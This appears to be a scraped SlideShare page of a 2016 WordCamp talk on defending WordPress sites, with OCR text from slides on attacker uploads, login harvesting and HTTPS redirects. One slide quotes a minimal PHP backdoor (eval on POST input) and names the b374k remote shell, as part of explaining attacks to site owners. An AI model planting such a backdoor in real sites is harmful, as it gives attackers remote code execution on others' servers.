















The document discusses security issues related to WordPress websites. It notes that at least 40% of Czech WordPress sites contain security issues due to outdated versions or unpatched vulnerabilities. The document provides tips on how to better manage WordPress updates and security, including using plugins to automate updates, implementing HTTPS, restricting user roles and capabilities, and general best practices. It also describes common attacks like XSS flaws, SQL injection, cookie hijacking, and how hackers may try to exploit vulnerabilities or trick site owners.







![http://lynt.cz




What does the uploaded evil code do?
10. 7. 2016 17
The first mention about Simple UDP
flood is from 2004:
https://forums.cpanel.net/threads/scr
ipt-in-tmp-made-by-hacker.33184/
The most simple backdoor:
eval($_POST[sam]);
Remote shell – e.g. b374k
Scripts to enable more attacks:
• Password cracking
• SPAM sending
• Script Simple UDP flood](https://image.slidesharecdn.com/wordcamp-2016-en-160710183844/85/WordPress-Security-Defend-yourself-against-digital-invaders-17-320.jpg)


![http://lynt.cz

Harvesting user logins
• /?author=1 => /author/admin/
• Password admin, admin0, admin1,… Brute
force
Rules into .htaccess:
RewriteCond %{QUERY_STRING} author=
RewriteRule ^(.*)$ http://uckf.you? [L,R=301]
10. 7. 2016 21](https://image.slidesharecdn.com/wordcamp-2016-en-160710183844/85/WordPress-Security-Defend-yourself-against-digital-invaders-21-320.jpg)










![http://lynt.cz
Redirect from HTTP to HTTPS
In .htaccess:
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{SERVER_PORT} !^443$
RewriteRule (.*) https://%{HTTP_HOST}%{REQUEST_URI} [R,L]
RewriteBase /
RewriteRule ^index.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>
10. 7. 2016 36
* May differ on some hostings](https://image.slidesharecdn.com/wordcamp-2016-en-160710183844/85/WordPress-Security-Defend-yourself-against-digital-invaders-36-320.jpg)